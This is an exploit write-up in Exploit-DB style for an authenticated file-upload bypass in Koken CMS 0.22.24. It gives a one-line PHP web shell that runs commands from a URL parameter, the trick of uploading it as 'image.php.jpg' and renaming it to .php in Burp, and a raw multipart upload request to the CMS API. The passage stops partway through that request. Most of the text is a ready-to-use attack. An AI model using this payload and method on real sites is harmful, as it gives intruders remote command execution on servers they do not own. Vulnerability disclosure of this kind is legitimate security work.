 # Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
# Date: 2020-07-15
# Exploit Author: v1n1v131r4
# Vendor Homepage: http://koken.me/
# Software Link: https://www.softaculous.com/apps/cms/Koken
# Version: 0.22.24
# Tested on: Linux
# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"
POST /koken/api.php?/content HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target.com/koken/admin/
x-koken-auth: cookie
Content-Type: multipart/form-data; boundary=---------------------------2391361183188899229525551
Content-Length: 1043
Connection: close
Cookie: PHPSESSID= [Cookie value here]
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="name"
image.php
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunk"